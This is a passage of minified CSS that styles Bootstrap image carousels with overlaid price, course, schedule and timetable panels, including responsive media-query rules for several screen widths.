0;font-size:11px;letter-spacing:1px}.js_table_price>.row>div>a,.js_table_price>.row>div>a:visited{height:25px;margin-top:0;line-height:25px}}@media(min-width:601px) and (max-width:767px){.js_table_price{left:0;top:12%;right:0;width:100%}.js_table_price_right{left:0;right:0}.js_table_price>.row>div:before{width:99%}.js_table_price>.row>div:after{width:99%}.js_table_price>h1{font-size:20px;margin:0 0 10px 0}.js_table_price>h1:after{height:1px;width:100px;bottom:-5px}.js_table_price>.row>div>h3{margin:0}.js_table_price>.row>div>h2{margin:0}.js_table_price>.row>div>ul>li{padding:3px 0;font-size:11px;letter-spacing:1px}.js_table_price>.row>div>a,.js_table_price>.row>div>a:visited{margin-top:0}}@media(min-width:768px) and (max-width:900px){.js_table_price{top:10%;width:80%}.js_table_price>.row>div:before{width:99%}.js_table_price>.row>div:after{width:99%}.js_table_price>h1{margin:0 0 15px 0}.js_table_price>.row>div>ul>li{padding:5px 0;font-size:11px}}@media(min-width:901px) and (max-width:1200px){.js_table_price{width:70%}.js_table_price>.row>div:before{width:98%}.js_table_price>.row>div:after{width:98%}}#js_table_057{overflow:hidden;max-height:658px;position:relative;background:#000}#js_table_057:hover{cursor:-moz-grab;cursor:-webkit-grab}#js_table_057:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#js_table_057>.carousel-inner>.item>img,#js_table_057>.carousel-inner>.item>a>img{width:100%;margin:auto;opacity:.3}.ps_indicators_brdr_caption>.carousel-indicators{top:1%;right:1%;left:auto;width:98%;height:35px;font-size:0;cursor:e-resize;overflow-x:auto;text-align:right;overflow-y:hidden;padding-left:10px;padding-right:10px;white-space:nowrap}.ps_indicators_brdr_caption>.carousel-indicators li{width:30px;height:30px;border:0;color:#d3d1d1;text-indent:0;padding:0 10px;font-size:16px;overflow:hidden;line-height:28px;text-align:center;border:1px solid #d3d1d1;font-family:'Lato',sans-serif;-webkit-font-smoothing:antialiased;-webkit-border-radius:2px;border-radius:2px;-webkit-transition:all .5s cubic-bezier(.445,.05,.55,.95);transition:all .5s cubic-bezier(.445,.05,.55,.95)}.ps_indicators_brdr_caption>.carousel-indicators li>span{margin-left:17px;-webkit-transition:margin .5s cubic-bezier(.445,.05,.55,.95);transition:margin .5s cubic-bezier(.445,.05,.55,.95)}.ps_indicators_brdr_caption>.carousel-indicators .active{width:auto;margin:1px;height:30px;border:0;text-indent:0;color:#fff;background:transparent;border:1px solid #fff}.ps_indicators_brdr_caption>.carousel-indicators .active span{margin-left:5px}.ps_indicators_brdr_caption>.carousel-indicators::-webkit-scrollbar{height:5px}.ps_indicators_brdr_caption>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.8);-webkit-border-radius:0;border-radius:0}.ps_control_txt_y .carousel-control{top:42%;opacity:1;width:20px;padding:5px;height:auto;z-index:100;bottom:auto;color:#d3d1d1;font-size:12px;cursor:pointer;font-weight:400;overflow:hidden;text-shadow:none;position:absolute;white-space:normal;background:transparent;border:1px solid #d3d1d1;font-family:'Lato',sans-serif;-webkit-font-smoothing:antialiased;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:2px;border-radius:2px;-webkit-transition:all .5s cubic-bezier(.445,.05,.55,.95);transition:all .5s cubic-bezier(.445,.05,.55,.95)}.ps_control_txt_y:hover .carousel-control{opacity:1}.ps_control_txt_y .carousel-control.left{left:1%;right:auto}.ps_control_txt_y .carousel-control.right{right:1%;left:auto}.ps_control_txt_y .carousel-control>span{text-transform:uppercase;font-family:'Lato',sans-serif;-webkit-font-smoothing:antialiased}.ps_control_txt_y .carousel-control.left:hover,.ps_control_txt_y .carousel-control.right:hover{color:#fff;background:transparent;border:1px solid #fff;-webkit-box-shadow:none;box-shadow:none}.js_table_price_dark{top:6%;left:10%;width:55%;z-index:2;right:auto;text-align:left;position:absolute}.js_table_price_dark_right{right:10%;left:auto;text-align:right}.js_table_price_dark_center{left:0;right:0;margin:auto;text-align:center}.js_table_price_dark>.row{margin:0}.js_table_price_dark>.row>div{position:relative;padding:20px 0 20px 20px}.js_table_price_dark_right>.row>div{padding:20px 20px 20px 0}.js_table_price_dark_center>.row>div{padding:20px}.js_table_price_dark>.row>div:before{top:0;left:0;right:0;width:97%;height:35%;content:"";margin:auto;position:absolute;border-bottom:0;border-left:2px solid #d3d1d1;border-top:10px solid #d3d1d1;border-right:2px solid #d3d1d1;-webkit-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.js_table_price_dark>.row>div:after{left:0;right:0;bottom:0;width:97%;content:"";z-index:-1;height:65%;margin:auto;position:absolute;border:2px solid #d3d1d1;background:rgba(211,209,209,0.3);-webkit-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.js_table_price_dark>h1{color:#d3d1d1;font-size:30px;font-weight:700;position:relative;letter-spacing:2px;margin-bottom:30px;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Lato',sans-serif}.js_table_price_dark>h1:after{left:0;right:auto;height:2px;content:"";width:150px;margin:auto;bottom:-5px;position:absolute;background:#d3d1d1}.js_table_price_dark_right>h1:after{right:0;left:auto}.js_table_price_dark_center>h1:after{left:0;right:0}.js_table_price_dark>.row>div>h3{color:#fff;font-size:18px;font-weight:400;position:relative;margin:0 0 15px 0;letter-spacing:1px;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Lato',sans-serif}.js_table_price_dark>.row>div>h2{color:#fff;font-size:30px;font-weight:900;position:relative;letter-spacing:1px;margin:10px 0 10px 0;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Lato',sans-serif}.js_table_price_dark>.row>div>h4{color:#fff;font-size:12px;font-weight:400;margin:0 0 10px 0;position:relative;letter-spacing:1px;text-transform:capitalize;-webkit-font-smoothing:antialiased;font-family:'Lato',sans-serif}.js_table_price_dark>.row>div>ul{padding:0;margin-top:40px;list-style-type:none}.js_table_price_dark>.row>div>ul>li{margin:0;padding:7px 0;color:#c6c6c6;font-size:12px;font-weight:400;letter-spacing:2px;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Lato',sans-serif}.js_table_price_dark>.row>div>a,.js_table_price_dark>.row>div>a:visited{right:0;left:auto;color:#fff;cursor:pointer;font-size:12px;margin-top:15px;text-align:center;position:relative;letter-spacing:2px;white-space:nowrap;display:inline-block;text-decoration:none;text-transform:uppercase;border-bottom:1px solid #fff;font-family:'Lato',sans-serif;-webkit-font-smoothing:antialiased;-webkit-transition:all cubic-bezier(.23,1,.32,1) .5s;transition:all cubic-bezier(.23,1,.32,1) .5s}.js_table_price_dark>.row>div>a:hover,.js_table_price_dark>.row>div>a:active{color:#c6c6c6;border-bottom:1px solid #c6c6c6}@media only screen and (max-width:480px){.ps_indicators_brdr_caption>.carousel-indicators{display:none}.ps_control_txt_y .carousel-control{display:none}.js_table_price_dark{top:2%;left:0;right:0;width:100%}.js_table_price_dark_right{left:0;right:0}.js_table_price_dark>.row>div{padding:5px}.js_table_price_dark>.row>div:before{width:99%;height:30%;border:1px solid #d3d1d1;border-bottom:0}.js_table_price_dark>.row>div:after{width:99%;height:70%;border:1px solid #d3d1d1}.js_table_price_dark>h1{font-size:14px;margin:0 0 3px 0}.js_table_price_dark>h1:after{bottom:0;height:1px;width:80px}.js_table_price_dark>.row>div>h3{margin:0;font-size:11px;letter-spacing:0}.js_table_price_dark>.row>div>h2{margin:0;font-size:14px;margin-bottom:2px}.js_table_price_dark>.row>div>h2:before{top:0;width:10%;left:-2px;font-size:10px}.js_table_price_dark>.row>div>h4{font-size:10px;margin-bottom:2px}.js_table_price_dark>.row>div>ul{margin-top:10px;margin-bottom:0}.js_table_price_dark>.row>div>ul>li{padding:1px 0;font-size:8px;letter-spacing:1px}.js_table_price_dark>.row>div>a,.js_table_price_dark>.row>div>a:visited{margin-top:0;font-size:9px}}@media(min-width:481px) and (max-width:600px){.ps_control_txt_y .carousel-control{display:none}.js_table_price_dark{top:13%;left:0;right:0;width:100%}.js_table_price_dark_right{left:0;right:0}.js_table_price_dark>.row>div{padding:10px}.js_table_price_dark>h1{font-size:18px;margin:0 0 5px 0}.js_table_price_dark>h1:after{bottom:0;height:1px;width:80px}.js_table_price_dark>.row>div>h3{margin:0;font-size:11px;letter-spacing:0}.js_table_price_dark>.row>div>h2{font-size:14px;margin-bottom:2px}.js_table_price_dark>.row>div>h2:before{top:0;width:10%;left:-2px;font-size:10px}.js_table_price_dark>.row>div>h4{font-size:10px;margin-bottom:2px}.js_table_price_dark>.row>div>ul{margin-top:35px;margin-bottom:0}.js_table_price_dark>.row>div>ul>li{padding:1px 0;font-size:10px;letter-spacing:1px}}@media(min-width:601px) and (max-width:767px){.js_table_price_dark{left:0;top:8%;right:0;padding:5px;width:100%}.js_table_price_dark_right{left:0;right:0}.js_table_price_dark_center>.row>div{padding:15px}.js_table_price_dark>h1{font-size:20px;margin:0 0 10px 0}.js_table_price_dark>h1:after{height:1px;width:100px;bottom:-5px}.js_table_price_dark>.row>div>h3{margin:0}.js_table_price_dark>.row>div>h2{margin:0}.js_table_price_dark>.row>div>ul>li{padding:3px 0;font-size:11px;letter-spacing:1px}.js_table_price_dark>.row>div>a,.js_table_price_dark>.row>div>a:visited{margin-top:0}}@media(min-width:768px) and (max-width:900px){.js_table_price_dark{top:10%;width:80%}.js_table_price_dark>h1{margin:0 0 15px 0}.js_table_price_dark>.row>div>ul>li{padding:5px 0;font-size:11px}}@media(min-width:901px) and (max-width:1200px){.js_table_price_dark{width:70%}}#js_table_058{overflow:hidden;max-height:658px;position:relative;background:#000}#js_table_058:hover{cursor:-moz-grab;cursor:-webkit-grab}#js_table_058:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#js_table_058>.carousel-inner>.item>img,#js_table_058>.carousel-inner>.item>a>img{width:100%;margin:auto;opacity:.9}.ps_indicators_text>.carousel-indicators{top:1%;right:1%;left:auto;width:98%;height:35px;font-size:0;cursor:e-resize;overflow-x:auto;text-align:center;overflow-y:hidden;padding-left:10px;padding-right:10px;white-space:nowrap}.ps_indicators_text>.carousel-indicators li{width:auto;height:30px;border:0;color:#000;text-indent:0;padding:0 10px;font-size:12px;overflow:hidden;line-height:30px;text-align:center;background:transparent;text-transform:uppercase;font-family:'Lato',sans-serif;-webkit-font-smoothing:antialiased;-webkit-border-radius:0;border-radius:0;-webkit-transition:all .5s cubic-bezier(.445,.05,.55,.95);transition:all .5s cubic-bezier(.445,.05,.55,.95)}.ps_indicators_text>.carousel-indicators li>span{margin-left:17px;-webkit-transition:margin .5s cubic-bezier(.445,.05,.55,.95);transition:margin .5s cubic-bezier(.445,.05,.55,.95)}.ps_indicators_text>.carousel-indicators .active{width:auto;margin:1px;height:30px;border:0;text-indent:0;color:#000;background:transparent;border-bottom:1px solid #000}.ps_indicators_text>.carousel-indicators .active span{margin-left:5px}.ps_indicators_text>.carousel-indicators::-webkit-scrollbar{height:5px}.ps_indicators_text>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.8);-webkit-border-radius:0;border-radius:0}.ps_control_txt .carousel-control{top:42%;opacity:1;width:20px;padding:5px;height:auto;z-index:100;bottom:auto;border:0;color:#000;font-size:12px;cursor:pointer;font-weight:400;overflow:hidden;text-shadow:none;position:absolute;white-space:normal;background:transparent;font-family:'Lato',sans-serif;-webkit-font-smoothing:antialiased;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:0;border-radius:0;-webkit-transition:all .5s cubic-bezier(.445,.05,.55,.95);transition:all .5s cubic-bezier(.445,.05,.55,.95)}.ps_control_txt:hover .carousel-control{opacity:1}.ps_control_txt .carousel-control.left{left:1%;right:auto}.ps_control_txt .carousel-control.right{right:1%;left:auto}.ps_control_txt .carousel-control>span{text-transform:uppercase;font-family:'Lato',sans-serif;-webkit-font-smoothing:antialiased}.ps_control_txt .carousel-control.left:hover,.ps_control_txt .carousel-control.right:hover{color:#fff;background:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.js_table_course{top:8%;left:8%;width:45%;z-index:2;right:auto;padding:0 10px;text-align:left;position:absolute;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:.7s;animation-duration:.7s;-webkit-animation-timing-function:cubic-bezier(.19,1,.22,1);animation-timing-function:cubic-bezier(.19,1,.22,1)}.js_table_course_right{right:8%;left:auto;text-align:right}.js_table_course_center{left:0;right:0;margin:auto;text-align:center}.js_table_course>h1{color:#fff;font-size:25px;font-weight:700;position:relative;letter-spacing:2px;margin-bottom:15px;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Lato',sans-serif}.js_table_course>table{cursor:initial;text-align:center;background:#fff}.js_table_course>table>thead>tr>th{color:#fff;font-size:12px;font-weight:900;padding:16px 5px;text-align:center;position:relative;letter-spacing:1px;background:#d45585;text-transform:uppercase;font-family:'Lato',sans-serif;-webkit-font-smoothing:antialiased}.js_table_course>table>thead>tr>th,.js_table_course>table>tbody>tr>td{outline:0;border-top:0;border-bottom:0}.js_table_course>table>tbody>tr>td{color:#000;font-size:12px;font-weight:400;padding:16px 5px;letter-spacing:1px;text-transform:capitalize;font-family:'Lato',sans-serif;-webkit-font-smoothing:antialiased;-webkit-transition:all cubic-bezier(.19,1,.22,1) .5s;transition:all cubic-bezier(.19,1,.22,1) .5s}.js_table_course>table>tbody>tr>td>a{color:#000;text-decoration:none;-webkit-transition:all cubic-bezier(.19,1,.22,1) .5s;transition:all cubic-bezier(.19,1,.22,1) .5s}.js_table_course>table>tbody>tr>td:first-child{text-transform:uppercase}.js_table_course>table>tbody>tr:nth-of-type(odd){color:#fff;background-color:#fafafa;border-top:1px dashed #eaeaea;border-bottom:1px dashed #eaeaea}.js_table_course>table>tbody>tr:hover>td{color:#fff;background:#d45585}.js_table_course>table>tbody>tr:hover>td>a{color:#fff}@media only screen and (max-width:480px){.ps_indicators_text>.carousel-indicators{display:none}.ps_control_txt .carousel-control{display:none}.js_table_course{top:0;left:0;right:0;width:100%;padding:3px}.js_table_course>h1{margin:0;font-size:15px;margin-bottom:2px}.js_table_course>table>thead>tr>th{padding:4px 0;font-size:8px;letter-spacing:0}.js_table_course>table>tbody>tr>td{padding:4px 0;font-size:9px;letter-spacing:0}}@media(min-width:481px) and (max-width:600px){.ps_control_txt .carousel-control{display:none}.js_table_course{left:0;right:0;top:15%;width:100%}.js_table_course>h1{margin:0;font-size:20px;margin-bottom:2px}.js_table_course>table>thead>tr>th{padding:5px 0;font-size:10px;letter-spacing:0}.js_table_course>table>tbody>tr>td{padding:4px 0;font-size:12px;letter-spacing:0}}@media(min-width:601px) and (max-width:767px){.js_table_course{left:5%;right:0;top:15%;width:90%}.js_table_course_right{right:5%;left:auto}.js_table_course_center{left:0;right:0}.js_table_course>h1{margin:0;font-size:20px;margin-bottom:2px}.js_table_course>table>thead>tr>th{padding:8px 0;font-size:10px}.js_table_course>table>tbody>tr>td{padding:8px 0;font-size:12px}}@media(min-width:768px) and (max-width:900px){.js_table_course{top:5%;left:5%;right:0;width:90%}.js_table_course_right{right:5%;left:auto}.js_table_course_center{left:0;right:0}}@media(min-width:901px) and (max-width:1200px){.js_table_course{width:70%}}#js_table_059{overflow:hidden;max-height:658px;position:relative;background:#000}#js_table_059:hover{cursor:-moz-grab;cursor:-webkit-grab}#js_table_059:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#js_table_059>.carousel-inner>.item>img,#js_table_059>.carousel-inner>.item>a>img{width:100%;margin:auto;opacity:.9;-webkit-filter:grayscale(100%);filter:grayscale(100%)}.ps_indicators_txt_db>.carousel-indicators{top:1%;right:14%;left:auto;width:85%;height:35px;font-size:0;cursor:e-resize;overflow-x:auto;text-align:left;overflow-y:hidden;padding-left:10px;padding-right:10px;white-space:nowrap}.ps_indicators_txt_db>.carousel-indicators li{width:auto;height:30px;border:0;color:#fff;text-indent:0;padding:0 10px;font-size:12px;overflow:hidden;line-height:30px;text-align:center;letter-spacing:1px;background:transparent;text-transform:uppercase;font-family:'Francois One',sans-serif;-webkit-font-smoothing:antialiased;-webkit-border-radius:0;border-radius:0;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.ps_indicators_txt_db>.carousel-indicators .active{width:auto;margin:1px;height:30px;border:0;text-indent:0;color:#fff;background:transparent;border-top:1px solid #fff;border-bottom:1px solid #fff}.ps_indicators_txt_db>.carousel-indicators::-webkit-scrollbar{height:5px}.ps_indicators_txt_db>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.8);-webkit-border-radius:0;border-radius:0}.ps_control_txt_db .carousel-control{top:0;opacity:1;width:70px;padding:5px;height:25px;z-index:100;bottom:auto;border:0;color:#fff;font-size:12px;cursor:pointer;font-weight:400;overflow:hidden;text-shadow:none;position:absolute;background:transparent;font-family:'Francois One',sans-serif;-webkit-font-smoothing:antialiased;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:0;border-radius:0;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.ps_control_txt_db:hover .carousel-control{opacity:1}.ps_control_txt_db .carousel-control.left{top:26px;right:1%;left:auto}.ps_control_txt_db .carousel-control.right{right:1%;left:auto}.ps_control_txt_db .carousel-control>span{text-transform:uppercase;font-family:'Francois One',sans-serif;-webkit-font-smoothing:antialiased}.ps_control_txt_db .carousel-control.left:hover,.ps_control_txt_db .carousel-control.right:hover{border:0;color:#fff;background:transparent;border-left:1px solid #fff;border-right:1px solid #fff;-webkit-box-shadow:none;box-shadow:none}.js_table_schedule{top:8%;left:3%;width:60%;right:auto;text-align:left;position:absolute;padding:20px 25px 0 25px;background:rgba(34,34,34,0.9);-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.js_table_schedule_right{right:3%;left:auto;text-align:right}.js_table_schedule_center{left:0;right:0;margin:auto;text-align:center}.js_table_schedule>h1{margin:0;color:#fff;font-size:25px;font-weight:bold;position:relative;letter-spacing:2px;margin-bottom:20px;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Francois One',sans-serif}.js_table_schedule>table{cursor:initial;text-align:center;background:transparent}.js_table_schedule>table>thead>tr>th{font-size:12px;font-weight:900;padding:14px 5px;text-align:center;position:relative;letter-spacing:1px;background:transparent;text-transform:uppercase;color:rgba(255,255,255,0.8);font-family:'Francois One',sans-serif;-webkit-font-smoothing:antialiased}.js_table_schedule>table>thead>tr>th,.js_table_schedule>table>tbody>tr>td{outline:0;border-top:0;border-bottom:0}.js_table_schedule>table>tbody>tr{-webkit-transition:background cubic-bezier(0.22,0.81,0.01,0.99) .5s;transition:background cubic-bezier(0.22,0.81,0.01,0.99) .5s}.js_table_schedule>table>tbody>tr>td{color:#aaa;font-size:12px;line-height:30px;padding:14px 5px;letter-spacing:1px;font-weight:normal;text-transform:capitalize;font-family:'Francois One',sans-serif;-webkit-font-smoothing:antialiased}.js_table_schedule>table>tbody>tr>td>a{width:100px;height:30px;margin:auto;color:#fff;display:block;font-size:11px;line-height:30px;text-decoration:none;text-transform:uppercase;border:1px solid #04bdf3;-webkit-transition:all cubic-bezier(0.22,0.81,0.01,0.99) .5s;transition:all cubic-bezier(0.22,0.81,0.01,0.99) .5s}.js_table_schedule>table>tbody>tr>td:first-child{text-transform:uppercase}.js_table_schedule>table>tbody>tr:nth-of-type(odd){border-top:1px dashed #444;border-bottom:1px dashed #444}.js_table_schedule>table>tbody>tr:hover{background:#292929}.js_table_schedule>table>tbody>tr>td>a:hover{background:#04bdf3}@media only screen and (max-width:480px){.ps_indicators_txt_db>.carousel-indicators{display:none}.ps_control_txt_db .carousel-control{display:none}.js_table_schedule{top:0;left:0;right:0;width:100%;padding:3px}.js_table_schedule>h1{margin:0;font-size:15px;margin-bottom:2px}.js_table_schedule>table>thead>tr>th{padding:3px 0;font-size:8px;letter-spacing:0}.js_table_schedule>table>tbody>tr>td{padding:3px 0;font-size:9px;line-height:15px;letter-spacing:0}.js_table_schedule>table>tbody>tr>td>a{width:50px;height:15px;font-size:9px;line-height:15px;letter-spacing:0}}@media(min-width:481px) and (max-width:600px){.ps_control_txt_db .carousel-control{display:none}.js_table_schedule{left:0;right:0;top:11%;width:100%;padding:10px}.js_table_schedule>h1{margin:0;font-size:20px;margin-bottom:2px}.js_table_schedule>table>thead>tr>th{padding:5px 0;font-size:10px;letter-spacing:0}.js_table_schedule>table>tbody>tr>td{padding:4px 0;font-size:12px;letter-spacing:0;line-height:20px}.js_table_schedule>table>tbody>tr>td>a{height:20px;font-size:12px;line-height:20px;letter-spacing:0}}@media(min-width:601px) and (max-width:767px){.js_table_schedule{left:5%;right:0;top:13%;width:90%;padding:15px}.js_table_schedule_right{right:5%;left:auto}.js_table_schedule_center{left:0;right:0}.js_table_schedule>h1{margin:0;font-size:20px;margin-bottom:2px}.js_table_schedule>table>thead>tr>th{padding:8px 0;font-size:10px}.js_table_schedule>table>tbody>tr>td{padding:8px 0;font-size:12px;line-height:20px}.js_table_schedule>table>tbody>tr>td>a{height:20px;font-size:12px;line-height:20px}}@media(min-width:768px) and (max-width:900px){.js_table_schedule{top:10%;left:5%;right:0;width:90%;padding:10px 15px 0 15px}.js_table_schedule_right{right:5%;left:auto}.js_table_schedule_center{left:0;right:0}.js_table_schedule>table>tbody>tr>td{line-height:20px}.js_table_schedule>table>tbody>tr>td>a{height:20px;line-height:20px}}@media(min-width:901px) and (max-width:1200px){.js_table_schedule{width:75%}}#js_table_060{overflow:hidden;max-height:658px;position:relative;background:#000}#js_table_060:hover{cursor:-moz-grab;cursor:-webkit-grab}#js_table_060:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#js_table_060>.carousel-inner>.item>img,#js_table_060>.carousel-inner>.item>a>img{width:100%;margin:auto;opacity:.8}.ps_indicators_txt_rdb>.carousel-indicators{top:1%;right:14%;left:auto;width:85%;height:35px;font-size:0;cursor:e-resize;overflow-x:auto;text-align:left;overflow-y:hidden;padding-left:10px;padding-right:10px;white-space:nowrap}.ps_indicators_txt_rdb>.carousel-indicators li{width:auto;height:20px;border:0;color:#fff;text-indent:0;padding:0 10px;font-size:10px;overflow:hidden;line-height:20px;text-align:center;letter-spacing:1px;background:transparent;text-transform:uppercase;font-family:'Arial';-webkit-font-smoothing:antialiased;-webkit-border-radius:100px;border-radius:100px}.ps_indicators_txt_rdb>.carousel-indicators .active{width:auto;margin:1px;height:20px;border:0;text-indent:0;color:#fff;background:transparent;border-left:3px solid #fff;border-right:3px solid #fff}.ps_indicators_txt_rdb>.carousel-indicators::-webkit-scrollbar{height:5px}.ps_indicators_txt_rdb>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.8);-webkit-border-radius:0;border-radius:0}.ps_control_txt_rdb .carousel-control{top:5px;opacity:1;width:50px;padding:5px;height:15px;z-index:100;bottom:auto;border:0;color:#fff;font-size:11px;cursor:pointer;line-height:5px;font-weight:400;overflow:hidden;text-shadow:none;position:absolute;background:transparent;font-family:'PT Sans',sans-serif;-webkit-font-smoothing:antialiased;-webkit-box-shadow:none;box-shadow:none}.ps_control_txt_rdb:hover .carousel-control{opacity:1}.ps_control_txt_rdb .carousel-control.left{top:21px;right:1%;left:auto;-webkit-border-radius:100px;border-radius:100px}.ps_control_txt_rdb .carousel-control.right{right:1%;left:auto;-webkit-border-radius:100px;border-radius:100px}.ps_control_txt_rdb .carousel-control>span{text-transform:uppercase;font-family:'PT Sans',sans-serif;-webkit-font-smoothing:antialiased}.ps_control_txt_rdb .carousel-control.left:hover,.ps_control_txt_rdb .carousel-control.right:hover{border:0;color:#fff;background:transparent;border-left:3px solid #fff;border-right:3px solid #fff;-webkit-box-shadow:none;box-shadow:none}.js_table_timetable{top:7%;left:5%;width:55%;right:auto;text-align:left;position:absolute;background:#f8f8f8;padding:10px 10px 0 10px;-webkit-border-radius:5px;border-radius:5px;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(.165,.84,.44,1);animation-timing-function:cubic-bezier(.165,.84,.44,1)}.js_table_timetable_right{right:5%;left:auto;text-align:right}.js_table_timetable_center{left:0;right:0;margin:auto;text-align:center}.js_table_timetable>h1{margin:0;color:#666;font-size:25px;font-weight:400;position:relative;letter-spacing:2px;margin-bottom:10px;text-transform:capitalize;-webkit-font-smoothing:antialiased;font-family:'PT Sans',sans-serif}.js_table_timetable>table{cursor:initial;text-align:center;background:transparent}.js_table_timetable>table>thead>tr>th{color:#fff;font-size:10px;padding:7px 5px;text-align:center;position:relative;letter-spacing:1px;background:#3156a3;font-weight:normal;text-transform:uppercase;font-family:'Arial';-webkit-font-smoothing:antialiased}.js_table_timetable>table>thead>tr>th,.js_table_timetable>table>tbody>tr>td{outline:0;border-top:0;border-bottom:0}.js_table_timetable>table>tbody>tr{-webkit-transition:background cubic-bezier(.165,.84,.44,1) .5s;transition:background cubic-bezier(.165,.84,.44,1) .5s}.js_table_timetable>table>tbody>tr>td{color:#666;font-size:12px;padding:7px 5px;letter-spacing:1px;font-weight:normal;text-transform:capitalize;font-family:'PT Sans',sans-serif;-webkit-font-smoothing:antialiased}.js_table_timetable>table>tbody>tr>td>a{color:#666;font-size:11px;text-decoration:none;text-transform:uppercase;-webkit-transition:all cubic-bezier(.165,.84,.44,1) .5s;transition:all cubic-bezier(.165,.84,.44,1) .5s}.js_table_timetable>table>tbody>tr>td:first-child{text-transform:uppercase}.js_table_timetable>table>tbody>tr:nth-of-type(odd){background:#f0f0f0;border-top:1px solid #e8e8e8;border-bottom:1px solid #e8e8e8}.js_table_timetable>table>tbody>tr:hover{color:#fff;background:#3156a3}.js_table_timetable>table>tbody>tr:hover td,.js_table_timetable>table>tbody>tr:hover a{color:#fff}.js_table_timetable::-webkit-scrollbar{width:5px;background:transparent}.js_table_timetable::-webkit-scrollbar-thumb{-webkit-border-radius:0;border-radius:0;background:#e6e6e6}@media only screen and (max-width:480px){.ps_indicators_txt_rdb>.carousel-indicators{display:none}.ps_control_txt_rdb .carousel-control{display:none}.js_table_timetable{top:0;left:0;right:0;width:100%;height:100%;padding:1px;opacity:.9;overflow:auto}.js_table_timetable>h1{margin:0;font-size:12px;margin-bottom:1px}.js_table_timetable>table>thead>tr>th{padding:3px 0;font-size:9px}.js_table_timetable>table>tbody>tr>td{padding:3px 0;font-size:9px}.js_table_timetable>table>tbody>tr>td>a{font-size:9px}}@media(min-width:481px) and (max-width:600px){.ps_indicators_txt_rdb>.carousel-indicators{display:none}.ps_control_txt_rdb .carousel-control{display:none}.js_table_timetable{top:0;left:0;right:0;width:100%;height:100%;padding:1px;opacity:.9;overflow:auto}.js_table_timetable>h1{margin:0;font-size:16px;margin-bottom:5px}.js_table_timetable>table>thead>tr>th{padding:5px 0}.js_table_timetable>table>tbody>tr>td{padding:5px 0}}@media(min-width:601px) and (max-width:767px){.js_table_timetable{left:0;right:0;top:12%;width:100%;height:100%;padding:1px;opacity:.9;overflow:auto}}@media(min-width:768px) and (max-width:900px){.js_table_timetable{top:10%;width:85%;height:85%;overflow:auto}}@media(min-width:901px) and (max-width:1150px){.js_table_timetable{top:10%;width:80%;height:75%;overflow:auto}}#kenburns_061{overflow:hidden;max-height:658px;position:relative;background:#000}#kenburns_061:hover{cursor:-moz-grab;cursor:-webkit-grab}#kenburns_061:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#kenburns_061>.carousel-inner>.item{overflow:hidden}#kenburns_061>.carousel-inner>.item>img,#kenburns_061>.carousel-inner>.item>a>img{width:100%;margin:auto;opacity:.5}.ps_indicators_txt_icon>.carousel-indicators{top:1%;right:9%;left:auto;width:80%;height:35px;font-size:0;cursor:e-resize;overflow-x:auto;text-align:center;overflow-y:hidden;padding-left:10px;padding-right:10px;white-space:nowrap}.ps_indicators_txt_icon>.carousel-indicators li{width:50px;height:30px;border:0;color:#fff;text-indent:0;padding:0 10px;font-size:12px;overflow:hidden;text-align:left;line-height:30px;position:relative;letter-spacing:1px;background:transparent;text-transform:uppercase;font-family:'Poppins',sans-serif;-webkit-font-smoothing:antialiased;-webkit-border-radius:0;border-radius:0;-webkit-transition:all cubic-bezier(.165,.84,.44,1) .5s;transition:all cubic-bezier(.165,.84,.44,1) .5s}.ps_indicators_txt_icon>.carousel-indicators li:after{top:0;right:15%;content:"\f178";font-style:normal;position:absolute;font-weight:normal;font-family:FontAwesome;text-decoration:inherit}.ps_indicators_txt_icon>.carousel-indicators .active{width:75px;margin:1px;height:30px;border:0;text-indent:0;color:#fff;background:transparent;border-bottom:1px solid #fff}.ps_indicators_txt_icon>.carousel-indicators::-webkit-scrollbar{height:5px}.ps_indicators_txt_icon>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.8);-webkit-border-radius:0;border-radius:0}.ps_control_txt_icon .carousel-control{top:3%;opacity:1;width:75px;padding:5px;height:25px;z-index:100;bottom:auto;border:0;color:#fff;font-size:12px;cursor:pointer;line-height:15px;font-weight:400;overflow:hidden;text-shadow:none;position:absolute;background:transparent;font-family:'Poppins',sans-serif;-webkit-font-smoothing:antialiased;-webkit-box-shadow:none;box-shadow:none}.ps_control_txt_icon:hover .carousel-control{opacity:1}.ps_control_txt_icon .carousel-control.left{left:1%;right:auto}.ps_control_txt_icon .carousel-control.right{right:1%;left:auto}.ps_control_txt_icon .carousel-control>span{text-transform:uppercase;font-family:'Poppins',sans-serif;-webkit-font-smoothing:antialiased;-webkit-transition:all cubic-bezier(.165,.84,.44,1) .5s;transition:all cubic-bezier(.165,.84,.44,1) .5s}.ps_control_txt_icon 